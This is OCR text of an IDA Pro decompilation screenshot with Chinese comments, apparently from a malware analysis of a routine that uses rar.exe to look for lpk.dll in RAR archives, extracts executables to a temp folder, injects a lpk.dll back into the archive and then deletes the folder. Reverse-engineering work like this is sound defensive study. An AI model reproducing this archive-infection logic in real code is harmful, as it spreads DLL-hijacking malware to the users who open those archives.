 IDA View-A 伪代码 -A 结构体 枚举
16 {
17 if ( pvData == 34 )
18 {
19 lstrcpyW(&pvData, String2); // 构造路径
20 v2 = L"\"";
21 }
22 else
23 {
24 v2 = L" ";
25 }
26 result = StrStrIW(&pvData, v2);
27 if ( result )
28 {
29 *result = 0;
30 PathRemoveFileSpecW(&pvData);
31 PathAppendW(&pvData, L"rar.exe"); // 格式化RAR路径
32 result = (PWSTR)GetFileAttributesW(&pvData);// 获取文件属性
33 if ( result != (PWSTR)-1 ) // 如果成功获取
34 {
35 PathGetShortPath(&pvData);
36 GetTempPathW(0x104u, Buffer);
37 v3 = GetCurrentThreadId();
38 GetTempFileNameW(Buffer, L"IRAR", v3, Buffer);// 构造临时路径
39 wsprintfW(CommandLine, L"cmd /c %s vb \"%s\" lpk.dll|find /i \"lpk.dll\"", &pvData, a1, Buffer);
40 result = (PWSTR)sub_10001398(CommandLine, 0xEA60u);// 创建进程函数
41 if ( result ) // 如果查询有结果
42 {
43 wsprintfW(CommandLine, L"\"%s\" x \"%s\" *.exe \"%s\\\"", &pvData, a1, Buffer);
44 sub_10001398(CommandLine, 0x1D4C0u); // 解压文件
45 StartAddress(Buffer); // 查询lpk路径
46 wsprintfW(CommandLine, L"\"%s\" a -r -ep1\"%s\" \"%s\" \"%s\\lpk.dll\"", &pvData, Buffer, a1, Buffer);
47 sub_10001398(CommandLine, 0x3A980u); // 替换lpk文件
48 wsprintfW(CommandLine, L"cmd /c RD /s /q \"%s\"", Buffer);
49 result = (PWSTR)sub_10001398(CommandLine, 0xEA60u);
50 }
51 }
52 }
53 }
54 return result;
55 }
000009CE FUN_1000142B_RAR_ZIP:47 (100015CE)